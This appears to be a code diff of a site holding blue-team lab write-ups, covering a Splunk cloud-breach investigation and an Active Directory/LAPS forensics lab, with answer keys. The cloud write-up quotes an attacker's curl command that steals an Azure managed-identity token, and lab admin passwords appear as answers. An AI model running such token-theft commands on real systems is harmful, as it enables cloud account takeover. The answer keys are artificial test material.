-CN={B5C53324-3ABD-472F-934F-0CD0C635452F} → PasswordEnforcement</code></pre><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>LAPSSettings, PasswordEnforcement</strong></div></div><img src="imgs/lap/q8.png" alt="Take A Lap Q8"/><img src="imgs/lap/q8-1.png" alt="Take A Lap Q8-1"/><h3>Q9) What are the names of the policy settings being enabled in the first GPO?</h3><p>For Q9, we need to locate the report GPO file of the first one, <strong>LAPSSettings</strong>.</p><p>Under the user <code>kibeth.admin</code> on the Desktop, I found a file that contains most of the information about this GPO, as shown below:</p><pre><code>kibeth.admin\\Desktop\\{C7C87C1D-5529-495A-BD5A-1C86E435BC4B}</code></pre><p>From this report file, we can identify the enabled policy settings.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>Enable local admin password management, Name of administrator account to manage, Password Settings</strong></div></div><img src="imgs/lap/q9.png" alt="Take A Lap Q9"/><h3>Q10) What are the Maximum Password Age, Minimum Password Age, Minimum Password Length, and Password History Size in the second GPO?</h3><p>For Q10, I explored the following path:</p><pre><code>{8F50E244-ED60-40CF-8B4B-C1A05E51D4D0}\\DomainSysvol\\GPO\\Machine\\microsoft\\windows nt\\SecEdit</code></pre><p>In this path, I found a file called <code>GptTmpl.inf</code>, which contains the password policy settings:</p><pre><code>MinimumPasswordAge = 37
+CONTENT['rotten-cloud'] = `<h2>🎯 Objective</h2><p>Investigate Zeta-9&#39;s hybrid cloud environment using Splunk to determine whether a threat actor has pivoted into the infrastructure.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Event:</strong> Trick or Threat 2025</li><li><strong>Environment:</strong> Splunk Cloud</li><li><strong>Difficulty:</strong> Medium</li><li><strong>OS:</strong> Linux</li><li><strong>Category:</strong> INCIDENT RESPONSE</li></ul><h2>📖 Scenario</h2><p>Zeta-9 Corporation operates a hybrid cloud infrastructure supporting its Quantum Research Division, where highly sensitive data is stored across secure cloud environments. Authorized personnel access this data through a web-based research portal that serves as the primary interface for ongoing projects. Following the breach, C.R.I.S.I.S must extend their investigation into Zeta-9&#39;s cloud environment — analyzing activity, identifying signs of lateral movement, and determining whether the threat actor has already pivoted into the cloud infrastructure. Time is critical; stopping them before they move deeper into the network may be the only way to contain the damage.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>Splunk</li><li>CyberChef</li></ul><hr/><h2>🔎 Investigation Overview</h2><p>The investigation began by analyzing AWS CloudTrail logs within the Splunk environment to identify any suspicious activity. The goal was to trace the attacker&#39;s actions from initial access through potential lateral movement within the cloud infrastructure.</p><p>The analysis focused on identifying anomalous IP addresses, unusual API calls, access to sensitive resources, and any indicators of cross-cloud activity. By correlating multiple log sources, it was possible to reconstruct the attacker&#39;s behavior and determine the extent of the compromise.</p><h2>Lab Discovery</h2><p>So we first start to login into Splunk to start Our investigation, With indexing all we are provided with 4028 events Only which is not too much and make our investigation less harder that we can focus better while we dont see so noise events in this part. Seeing multiple host and source can probably reveal multiple Cloud environment (AWS, Azure..).</p><img src="imgs/rc/lab-discovery.png" alt="Lab discovery"/><hr/><h2>Investigation submission</h2><h3>Q1) Analyze the AWS CloudTrail logs and identify the attacker&#39;s IP address. Note that legitimate users were working remotely from India</h3><p>I started by analyzing the AWS CloudTrail logs to identify the attacker&#39;s IP address. Since the lab mentioned that legitimate users were working remotely from India, I focused on any source IPs that did not match that pattern.</p><p>To do this, I used the following Splunk query:</p><pre><code>index=* source="AWSCloudTrail.json" | sort _time</code></pre><p>While reviewing the <code>sourceIPAddress</code> field, I found two values. One appeared to be a domain name, and the other was an IP address, which looked like the attacker&#39;s source IP. I then checked this IP with OSINT to confirm whether it was suspicious.</p><img src="imgs/rc/q1-ip.png" alt="Finding Attacker IP Q1"/><p>After checking the location, it was clear that this IP did not match the expected behavior of legitimate users, since they were working remotely from India and this IP was coming from the USA.</p><img src="imgs/rc/q1-osint.png" alt="OSINT on IP"/><p><strong>Answer ==&gt; 172.235.129.221</strong></p><h3>Q2) The attacker performed reconnaissance on EC2 instances. What specific API call/EventName was generated during this reconnaissance activity?</h3><p>Now that we have the attacker&#39;s IP, we need to use this filter:</p><pre><code>index=* source="AWSCloudTrail.json" sourceIPAddress="172.235.129.221" | sort _time</code></pre><p>While sorting this, there were actually three events/AWS API calls. Among those API calls, only one corresponded to the first phase, which was reconnaissance: <strong>DescribeInstances</strong></p><img src="imgs/rc/q2-related.png" alt="Q2 related"/><img src="imgs/rc/q2-api.png" alt="AWS API Call Q2"/><p><strong>Answer ==&gt; DescribeInstances</strong></p><h3>Q3) After gathering information about EC2 instances, the attacker attempted to find instance passwords to establish connections. Identify the secretID that contained the Windows instance password</h3><p>The second event name is <strong>GetSecretValue</strong>, which is used to retrieve stored secrets like credentials — highly sensitive.</p><img src="imgs/rc/q3-secret.png" alt="SecretID Q3"/><p><strong>Answer ==&gt; zeta9/windows/admin-password</strong></p><h3>Q4) The attacker discovered and targeted S3 buckets to download sensitive data. Find how many unique S3 buckets were targeted as well as the total files that were downloaded from all buckets.</h3><p>Now we need to look at the third and last event name, which is <strong>GetObject</strong> (S3). We specifically need to use this query to get the correct number of unique S3 buckets and the total downloaded files from those buckets:</p><pre><code>index=* source="AWSCloudTrail.json" sourceIPAddress="172.235.129.221" eventName=GetObject | sort _time | table eventTime,requestParameters.bucketName,requestParameters.key</code></pre><img src="imgs/rc/q4-buckets.png" alt="Buckets And Files Q4"/><p><strong>Answer ==&gt; 3, 5</strong></p><h3>Q5) Through analysis of the compromised EC2 instance&#39;s browsing history, the attacker found traces leading to a secret web portal used by restricted individuals. Using cross-correlation with other log sources, identify the URL of this secret portal.</h3><p>The first thing that came to my mind after knowing we needed the URL for this one was that it would be better to switch and look at HTTP logs using this filter:</p><pre><code>index=* sourcetype=AppServiceHTTPLogs | sort _time</code></pre><p>The first event in Splunk clearly shows a URL.</p><img src="imgs/rc/q5-url.png" alt="URL Q5"/><p><strong>Answer ==&gt; zeta9-research-portal.azurewebsites.net</strong></p><h3>Q6) The attacker pivoted to another cloud environment by exploiting a vulnerability. Provide the complete command used for this cross-cloud activity (6 points)</h3><p>Using those HTTP logs, we got multiple events, so we needed to use the attacker&#39;s IP to reduce the number of events and get a better look at the command.</p><p>Filter: <code>index=* sourcetype=AppServiceHTTPLogs CIp="172.235.129.221" | sort _time</code></p><img src="imgs/rc/q6-command.png" alt="Command"/><p>We found a suspicious command, but first we needed to decode it using CyberChef URL decode, and then we got the exact command used.</p><img src="imgs/rc/q6-decoded.png" alt="Decoded Command Q6"/><p><strong>Answer ==&gt; curl -H secret:4ebc6d54-f421-4321-81c4-fd9e29d28a0f &#39;http://169.254.130.3:8081/msi/token?api-version=2017-09-01&amp;resource=https://management.azure.com/&#39;</strong></p><h3>Q7) After gaining access to the Azure environment, the attacker was able to list and access data from cloud storage services. Identify the name of the specific storage blob container that was targeted. (6 points)</h3><p>The last step here was to look at the storage blob logs. We could filter them this way to help us identify the name of the container:</p><pre><code>index=* sourcetype=StorageBlobLogs "172.235.129.221" | sort _time</code></pre><p>We found three operation names: <strong>GetBlob</strong>, <strong>ListBlob</strong>, and <strong>ListContainers</strong>. For this one, we needed to filter it further, and then we were able to identify the blob name.</p><img src="imgs/rc/q7-blob.png" alt="Blob Name Q7"/><p><strong>Answer ==&gt; quantum-research-secrets</strong></p><h3>Q8) Determine how many files the attacker successfully downloaded from the Azure blob storage during the attack. (6 points)</h3><p>Now we need to look at the second operation, <strong>GetBlob</strong>, to get the number of files downloaded by the threat actor from Azure blob storage. We need to set this filter so it will be clear for us to get the exact number of files:</p><pre><code>index=* sourcetype=StorageBlobLogs "172.235.129.221" OperationName=GetBlob | sort _time | table ObjectKey, "TimeGenerated [UTC]"</code></pre><img src="imgs/rc/q8-files.png" alt="Downloaded Files Q8"/><p><strong>Answer ==&gt; 6</strong></p><h3>Q9) To gain access to the secret division systems, the attacker defaced the organization&#39;s website by deploying malicious content. Provide the URL that hosted the defaced website code. (6 points)</h3><p>Here is another URL to find, so let&#39;s go back to HTTP logs for the last part of this investigation. After using multiple commands by the attacker, like <code>ls -la</code> and <code>whoami</code>, the last command the attacker used showed the defaced website used to deploy the malicious content.</p><img src="imgs/rc/q9-defaced.png" alt="Defaced URL Q9"/><p><strong>Answer ==&gt; https://pastebin.com/raw/sBEs83q3</strong></p><hr/><h2>✅ Conclusion</h2><p>From this investigation, it is clear that the attacker successfully gained access to the cloud environment and performed multiple actions, including reconnaissance, credential access, and data exfiltration.</p><p>The attacker first identified EC2 instances, then retrieved sensitive credentials, and accessed S3 buckets to download data. After that, they pivoted into the Azure environment, where they continued accessing storage and downloading additional files.</p><p>Finally, the attacker defaced the organization&#39;s website, showing that they were able to impact both internal systems and public-facing services.</p><p>This investigation highlights the importance of monitoring cloud activity and detecting suspicious behavior early to prevent further compromise.</p><img src="imgs/rc/completion.png" alt="Rotten Cloud Completion"/>`;
+
+CONTENT['take-a-lap'] = `<h2>🎯 Objective</h2><p>Conduct a forensic investigation of a Windows Active Directory environment to identify unauthorized access, analyze user accounts, review security policies, and uncover actions performed by a disgruntled administrator.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> Take a LAP</li><li><strong>Environment:</strong> Windows Active Directory</li><li><strong>Difficulty:</strong> Medium</li><li><strong>OS:</strong> Windows</li><li><strong>Category:</strong> Digital Forensics</li></ul><h2>📖 Scenario</h2><p>The Track and Field Company recently implemented a new program to improve password rotation across their environment using Microsoft LAPS. However, one administrator, unhappy about not being selected to manage this system, began accessing information beyond his authorization. As part of the investigation, we must analyze the Active Directory environment to gather intelligence about users, organizational structure, security policies, and identify any suspicious or unauthorized activity carried out by this administrator.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>FTK Imager</li><li>AD Explorer</li></ul><hr/><h2>🔎 Investigation Overview</h2><p>The investigation began by examining the provided forensic data to understand the system and Active Directory environment. The focus was on identifying domain structure, user configurations, and security policies.</p><p>The analysis then moved toward reviewing Group Policy Objects and password management mechanisms, particularly focusing on how local administrator passwords are handled. Special attention was given to identifying any misuse of privileges or unauthorized access performed by the disgruntled administrator.</p><h2>Lab Discovery</h2><p>For this lab, we are provided with only one disk image to analyze:</p><pre><code>71289f71-0000-0000-0000-501f00000000.vhdx</code></pre><p>So the investigation will mainly focus on exploring this disk to gather system details and analyze the Active Directory environment.</p><img src="imgs/lap/discovery.png" alt="Take A Lap Discovery"/><h2>Investigation submission</h2><p>Great, so the first thing I&#39;m going to do is add the evidence item to FTK Imager to start analyzing it.</p><p>Then we start with the questions.</p><p>The first one is about the hostname. I usually go directly to the registry using this path: <code>\\Windows\\System32\\config\\SYSTEM</code></p><p>Normally, when using Registry Explorer, I would navigate to: <code>ControlSet001\\Control\\ComputerName\\ComputerName</code></p><p>But this time, since we are only using FTK Imager, I used the normal search to find the hostname.</p><p>Using this method, I was able to get the hostname, and also the forest root domain name for Q2 from the same search, as shown below.</p><h3>Q1) What is the hostname of the machine?</h3><p><strong>Answer ==&gt; WIN-ALN64CF5HR5</strong></p><h3>Q2) What is the forest root domain name?</h3><p><strong>Answer ==&gt; lab.BTLO.com</strong></p><img src="imgs/lap/q1-q2.png" alt="Take A Lap Q1-Q2"/><p>Now to move to Q3, I think we are going to need to use AD Explorer to get some information.</p><p>While navigating on the Desktop of the Administrator, I found a snapshot of Active Directory that we need to export first: <code>ActiveDirectoryBackup_DONOTDELETE.dat</code></p><p>This is the file we are going to use with AD Explorer, so we load it into the tool.</p><p>After loading it, we can explore the Active Directory structure, and we find the Organizational Units as shown below.</p><h3>Q3) Name all the non-default Organizational Units (OUs) that a domain administrator created. List the OUs in alphabetical order</h3><p><strong>Answer ==&gt; Administrators, Employees, Servers, Workstations</strong></p><img src="imgs/lap/q3.png" alt="Take A Lap Q3"/><h3>Q4) Which Active Directory attribute contains a range of flags to define the properties of a user object?</h3><p>For Q4, I had to do some research. Based on the articles I read, the attribute that defines these properties is:</p><p><strong>Answer ==&gt; userAccountControl</strong></p><img src="imgs/lap/q4.png" alt="Take A Lap Q4"/><h3>Q5 – Password Never Expires</h3><p>To identify which user has their password set to never expire, I examined the <code>userAccountControl</code> attribute within the Active Directory database (<code>ntds.dit</code>).</p><p>The <code>userAccountControl</code> attribute is a bitmask that stores multiple account properties as flags. One of these flags is:</p><pre><code>0x10000 → Password never expires</code></pre><p>I located the following entry:</p><pre><code>Kyla Cornell → userAccountControl = 66048</code></pre><p>Converting the value to hexadecimal:</p><pre><code>66048 = 0x10200</code></pre><p>This value includes the 0x10000 flag, confirming that the password is set to never expire.</p><p><strong>Answer ==&gt; Kyla Cornell, 0x10200</strong></p><img src="imgs/lap/q5.png" alt="Take A Lap Q5"/><h3>Q6 – Account Disabled</h3><p>To determine which user account is disabled, I again analyzed the <code>userAccountControl</code> attribute.</p><p>The relevant flag is:</p><pre><code>0x0002 → Account disabled</code></pre><p>I found the following entry:</p><pre><code>Regina Kirk → userAccountControl = 514</code></pre><p>Converting to hexadecimal:</p><pre><code>514 = 0x202</code></pre><p>This value contains the 0x0002 flag, indicating that the account is disabled.</p><p><strong>Answer ==&gt; Regina Kirk, 0x202</strong></p><img src="imgs/lap/q6.png" alt="Take A Lap Q6"/><h3>Q7) What is the Common Name of the user whose username does not match the convention firstname.lastname?</h3><p>For Q7, it is much easier. We just need to compare the given naming convention with the employee account names (or User Principal Names).</p><p>The only account that does not match the convention is <strong>roy.nix</strong>, which corresponds to the user:</p><p><strong>Answer ==&gt; Royce Nixon</strong></p><img src="imgs/lap/q7.png" alt="Take A Lap Q7"/><h3>Q8) What are the Display Names of the two Group Policy Objects (GPOs) that were created by a domain administrator?</h3><p>Now for Q8, I had to look into system policies to identify the GPOs.</p><p>Under those GUIDs, there are actually four GPOs, but the question does not ask for the default ones that are already set. It asks for the ones created by the administrator.</p><p>These are the four GPOs: LAPSSettings, PasswordEnforcement, Default Domain Policy, Default Domain Controller Policy</p><p>This means the two relevant ones are:</p><pre><code>CN={099039F7-F8A8-4290-B3D2-ACDA4DAFEA44} → LAPSSettings
+CN={B5C53324-3ABD-472F-934F-0CD0C635452F} → PasswordEnforcement</code></pre><p><strong>Answer ==&gt; LAPSSettings, PasswordEnforcement</strong></p><img src="imgs/lap/q8.png" alt="Take A Lap Q8"/><img src="imgs/lap/q8-1.png" alt="Take A Lap Q8-1"/><h3>Q9) What are the names of the policy settings being enabled in the first GPO?</h3><p>For Q9, we need to locate the report GPO file of the first one, <strong>LAPSSettings</strong>.</p><p>Under the user <code>kibeth.admin</code> on the Desktop, I found a file that contains most of the information about this GPO, as shown below:</p><pre><code>kibeth.admin\\Desktop\\{C7C87C1D-5529-495A-BD5A-1C86E435BC4B}</code></pre><p>From this report file, we can identify the enabled policy settings.</p><p><strong>Answer ==&gt; Enable local admin password management, Name of administrator account to manage, Password Settings</strong></p><img src="imgs/lap/q9.png" alt="Take A Lap Q9"/><h3>Q10) What are the Maximum Password Age, Minimum Password Age, Minimum Password Length, and Password History Size in the second GPO?</h3><p>For Q10, I explored the following path:</p><pre><code>{8F50E244-ED60-40CF-8B4B-C1A05E51D4D0}\\DomainSysvol\\GPO\\Machine\\microsoft\\windows nt\\SecEdit</code></pre><p>In this path, I found a file called <code>GptTmpl.inf</code>, which contains the password policy settings:</p><pre><code>MinimumPasswordAge = 37
 MaximumPasswordAge = 71
 MinimumPasswordLength = 14
-PasswordHistorySize = 12</code></pre><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>71, 37, 14, 12</strong></div></div><img src="imgs/lap/q10.png" alt="Take A Lap Q10"/><h3>Q11) What is the name of the Microsoft program that allows for regular rotation of local administrator passwords?</h3><p>For Q11, this requires basic knowledge of Active Directory. The Microsoft program used for managing and rotating local administrator passwords is:</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>LAPS (Local Administrator Password Solution)</strong></div></div><h3>Q12) What is the name of the Allowed Principals whose members are allowed to view the passwords from the previous question?</h3><p>For Q12, I found the answer by looking at the Active Directory snapshot under the Users container.</p><p>The most obvious group was <strong>LAPSViewers</strong>, which is responsible for viewing the local administrator passwords.</p><p>I also noticed that one administrator was not part of this group, which leads to the next question.</p><p>Here is what I found:</p><pre><code>Object: CN=LAPSViewers,CN=Users,DC=lab,DC=BTLO,DC=com
+PasswordHistorySize = 12</code></pre><p><strong>Answer ==&gt; 71, 37, 14, 12</strong></p><img src="imgs/lap/q10.png" alt="Take A Lap Q10"/><h3>Q11) What is the name of the Microsoft program that allows for regular rotation of local administrator passwords?</h3><p>For Q11, this requires basic knowledge of Active Directory. The Microsoft program used for managing and rotating local administrator passwords is:</p><p><strong>Answer ==&gt; LAPS (Local Administrator Password Solution)</strong></p><h3>Q12) What is the name of the Allowed Principals whose members are allowed to view the passwords from the previous question?</h3><p>For Q12, I found the answer by looking at the Active Directory snapshot under the Users container.</p><p>The most obvious group was <strong>LAPSViewers</strong>, which is responsible for viewing the local administrator passwords.</p><p>I also noticed that one administrator was not part of this group, which leads to the next question.</p><p>Here is what I found:</p><pre><code>Object: CN=LAPSViewers,CN=Users,DC=lab,DC=BTLO,DC=com
 Members:
 CN=Boring Admin,OU=Administrators,DC=lab,DC=BTLO,DC=com
-CN=Kibeth TheAdmin,OU=Administrators,DC=lab,DC=BTLO,DC=com</code></pre><p>To Confirm I had to Look on PowerShell command history and I found that LAPSViewers principals are allowed to view LAPS passwords from &quot;Workstations&quot; and &quot;Servers&quot;</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>LAPSViewers</strong></div></div><img src="imgs/lap/q12-q13.png" alt="Take A Lap Q12-Q13"/><img src="imgs/lap/q12-r.png" alt="Take A Lap Q12 R"/><h3>Q13) What is the Common Name of the administrator who is not in the group from the previous question?</h3><p>From the previous findings, the administrator who is not part of the <strong>LAPSViewers</strong> group is:</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>William Turnstiles</strong></div></div><h3>Q14) What account and group did the administrator from the previous question determine are the Extended Rights Holders for the Workstations OU?</h3><p>For Q14, I needed to dig deeper into what the user William had accessed.</p><p>In the following path: <code>william.turnstiles\\AppData\\Local\\Microsoft\\Windows</code></p><p>I found a file called <code>runninglaps.txt</code>, which contains the information needed to answer this question:</p><pre><code>ObjectDN                                      ExtendedRightHolders
+CN=Kibeth TheAdmin,OU=Administrators,DC=lab,DC=BTLO,DC=com</code></pre><p>To Confirm I had to Look on PowerShell command history and I found that LAPSViewers principals are allowed to view LAPS passwords from &quot;Workstations&quot; and &quot;Servers&quot;</p><p><strong>Answer ==&gt; LAPSViewers</strong></p><img src="imgs/lap/q12-q13.png" alt="Take A Lap Q12-Q13"/><img src="imgs/lap/q12-r.png" alt="Take A Lap Q12 R"/><h3>Q13) What is the Common Name of the administrator who is not in the group from the previous question?</h3><p>From the previous findings, the administrator who is not part of the <strong>LAPSViewers</strong> group is:</p><p><strong>Answer ==&gt; William Turnstiles</strong></p><h3>Q14) What account and group did the administrator from the previous question determine are the Extended Rights Holders for the Workstations OU?</h3><p>For Q14, I needed to dig deeper into what the user William had accessed.</p><p>In the following path: <code>william.turnstiles\\AppData\\Local\\Microsoft\\Windows</code></p><p>I found a file called <code>runninglaps.txt</code>, which contains the information needed to answer this question:</p><pre><code>ObjectDN                                      ExtendedRightHolders
 --------                                      --------------------
-OU=Workstations,DC=lab,DC=BTLO,DC=com         {NT AUTHORITY\\SYSTEM, LAB\\Domain Admins, LAB\\LAPSViewers}</code></pre><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>NT AUTHORITY\\SYSTEM, LAB\\Domain Admins, LAB\\LAPSViewers</strong></div></div><img src="imgs/lap/q14.png" alt="Take A Lap Q14"/><h3>Q15) What are the local administrator passwords for the company&#39;s workstations?</h3><p>For Q15, I needed to look at the Active Directory snapshot and identify which objects represent workstations.</p><p>I found two workstations:</p><pre><code>Object: CN=ADMIN-WORKSTATION,OU=Workstations,DC=lab,DC=BTLO,DC=com
+OU=Workstations,DC=lab,DC=BTLO,DC=com         {NT AUTHORITY\\SYSTEM, LAB\\Domain Admins, LAB\\LAPSViewers}</code></pre><p><strong>Answer ==&gt; NT AUTHORITY\\SYSTEM, LAB\\Domain Admins, LAB\\LAPSViewers</strong></p><img src="imgs/lap/q14.png" alt="Take A Lap Q14"/><h3>Q15) What are the local administrator passwords for the company&#39;s workstations?</h3><p>For Q15, I needed to look at the Active Directory snapshot and identify which objects represent workstations.</p><p>I found two workstations:</p><pre><code>Object: CN=ADMIN-WORKSTATION,OU=Workstations,DC=lab,DC=BTLO,DC=com
 Attribute: ms-Mcs-AdmPwd
 Value: -Tn*N}Q&%/_a#>L
 
 Object: CN=WORKSTATION1,OU=Workstations,DC=lab,DC=BTLO,DC=com
 Attribute: ms-Mcs-AdmPwd
-Value: DxTX.@)D[):w-#$</code></pre><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>-Tn*N}Q&amp;%/_a#&gt;L, DxTX.@)D[):w-#$</strong></div></div><img src="imgs/lap/q15.png" alt="Take A Lap Q15"/><img src="imgs/lap/q15-1.png" alt="Take A Lap Q15-1"/><h3>Q16) LAPS does not store a password&#39;s expiration time in a normal date format. Looking at the company&#39;s servers, what are the first six digits of the default timestamp LAPS uses to show when these local administrator passwords will expire?</h3><p>For the last question, I looked at the Active Directory snapshot under the Servers OU.</p><p>I found two servers, so I focused on the first one:</p><pre><code>Object: CN=SKYPE-SERVER,OU=Servers,DC=lab,DC=BTLO,DC=com
+Value: DxTX.@)D[):w-#$</code></pre><p><strong>Answer ==&gt; -Tn*N}Q&amp;%/_a#&gt;L, DxTX.@)D[):w-#$</strong></p><img src="imgs/lap/q15.png" alt="Take A Lap Q15"/><img src="imgs/lap/q15-1.png" alt="Take A Lap Q15-1"/><h3>Q16) LAPS does not store a password&#39;s expiration time in a normal date format. Looking at the company&#39;s servers, what are the first six digits of the default timestamp LAPS uses to show when these local administrator passwords will expire?</h3><p>For the last question, I looked at the Active Directory snapshot under the Servers OU.</p><p>I found two servers, so I focused on the first one:</p><pre><code>Object: CN=SKYPE-SERVER,OU=Servers,DC=lab,DC=BTLO,DC=com
 Attribute: ms-Mcs-AdmPwdExpirationTime
-Value: 9/24/2024 12:38:57 PM</code></pre><p>The LAPS expiration time is stored in the <code>ms-Mcs-AdmPwdExpirationTime</code> attribute using the Windows FILETIME format, which represents the number of 100-nanosecond intervals since January 1, 1601 (UTC).</p><p>After identifying the expiration timestamp and converting it to FILETIME format, the resulting value started with <strong>133716</strong>. The first six digits were extracted as required.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>133716</strong></div></div><p>Website used for conversion: <a href='https://toolbox.souus.com/filetime-ldap-timestamp-converter/' target='_blank'>https://toolbox.souus.com/filetime-ldap-timestamp-converter/</a></p><img src="imgs/lap/q16.png" alt="Take A Lap Q16"/><img src="imgs/lap/q16-1.png" alt="Take A Lap Q16-1"/><hr/><h2>Conclusion</h2><p>From this investigation, I was able to analyze the Active Directory environment and understand how the company manages its systems and security policies.</p><p>The analysis showed how LAPS is used to handle local administrator passwords, including who has access to them and how they are stored. I also identified accounts with misconfigurations, such as passwords that never expire and disabled users.</p><p>In addition, I tracked the actions of a disgruntled administrator who accessed sensitive information, including password data and extended rights within the environment.</p><p>This shows how important it is to properly control access and monitor user activity to prevent misuse of privileges.</p><img src="imgs/lap/completion.png" alt="Take A Lap Completion"/>`;
+Value: 9/24/2024 12:38:57 PM</code></pre><p>The LAPS expiration time is stored in the <code>ms-Mcs-AdmPwdExpirationTime</code> attribute using the Windows FILETIME format, which represents the number of 100-nanosecond intervals since January 1, 1601 (UTC).</p><p>After identifying the expiration timestamp and converting it to FILETIME format, the resulting value started with <strong>133716</strong>. The first six digits were extracted as required.</p><p><strong>Answer ==&gt; 133716</strong></p><p>Website used for conversion: <a href='https://toolbox.souus.com/filetime-ldap-timestamp-converter/' target='_blank'>https://toolbox.souus.com/filetime-ldap-timestamp-converter/</a></p><img src="imgs/lap/q16.png" alt="Take A Lap Q16"/><img src="imgs/lap/q16-1.png" alt="Take A Lap Q16-1"/><hr/><h2>Conclusion</h2><p>From this investigation, I was able to analyze the Active Directory environment and understand how the company manages its systems and security policies.</p><p>The analysis showed how LAPS is used to handle local administrator passwords, including who has access to them and how they are stored. I also identified accounts with misconfigurations, such as passwords that never expire and disabled users.</p><p>In addition, I tracked the actions of a disgruntled administrator who accessed sensitive information, including password data and extended rights within the environment.</p><p>This shows how important it is to properly control access and monitor user activity to prevent misuse of privileges.</p><img src="imgs/lap/completion.png" alt="Take A Lap Completion"/>`;
 
 CONTENT['utensilmenace'] = `<h2>🎯 Objective</h2><p>Conduct a digital forensics investigation on a Windows system to analyze a suspicious executable downloaded by the CEO&#39;s son and determine whether it is malicious, along with identifying attacker activity and persistence mechanisms.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> UtensilMenace</li><li><strong>Environment:</strong> Windows</li><li><strong>Difficulty:</strong> Easy</li><li><strong>OS:</strong> Windows</li><li><strong>Category:</strong> Digital Forensics</li></ul><h2>📖 Scenario</h2><p>You have been tasked with investigating the PC belonging to the CEO of your company.</p><p>He mentioned that he created an account for his son on this machine, and that his son downloaded a game. However, the game never launched, raising suspicion that it may actually be malware.</p><p>Your task is to analyze the system, identify what happened, and determine whether malicious activity took place.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>Browser Artifacts</li><li>Zimmerman Tools</li><li>Event Logs</li></ul><hr/><h2>🔎 Investigation Overview</h2><p>The investigation focused on analyzing user activity, executable files, and system artifacts to determine whether the downloaded game was malicious.</p><p>The analysis included reviewing logon activity, file execution history, registry changes, and persistence mechanisms. By correlating different artifacts, it was possible to reconstruct the attacker&#39;s behavior and identify how the system was compromised.</p><h2>Lab Discovery</h2><p>In this lab, we are analyzing a Windows system belonging to the CEO. The main focus is on the user account created for his son and any suspicious activity related to downloaded files and executed programs.</p><p>The investigation will involve tracking file execution, identifying downloaded content, and analyzing system changes caused by potential malware.</p><hr/><h2>🔍 Investigation Process</h2><p>In most cases when using Zimmerman Tools, I start by parsing all event logs, as well as the <code>$MFT</code> and <code>$J</code>, to prepare them for the investigation.</p><h4>Commands used for parsing:</h4><pre><code>.\\EvtxeCmd\\EvtxECmd.exe -d "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\Windows\\System32\\winevt\\Logs" --csv logs --csvf ALL-Logs.csv
 
 .\\MFTECmd.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\$MFT" --csv MFT --csvf Mft.csv
 
-.\\MFTECmd.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\$Extend\\$J" --csv J --csvf J.csv</code></pre><p>After that, I open all these CSV files in Timeline Explorer.</p><h3>Q1) What was the last logon time of the CEO&#39;s son?</h3><p>For the first question, it is clear that we need to check Windows Event Logs. The main Event ID to look for is <strong>4624 (successful logon)</strong>.</p><p>Since the user is <strong>myson</strong>, I filtered the logs and identified the last logon time.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>2025-04-27 07:44:04</strong></div></div><img src="imgs/um/q1.png" alt="UtensilMenace Q1"/><h3>Q2) What is the full path of the executable file for the suspicious game?</h3><p>For this question, I first checked the browser history to identify downloaded files. I found that the downloaded game was called <strong>FeedingFrenzy</strong>.</p><p>Then, I searched for this name in the MFT to get the full path of the executable.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div 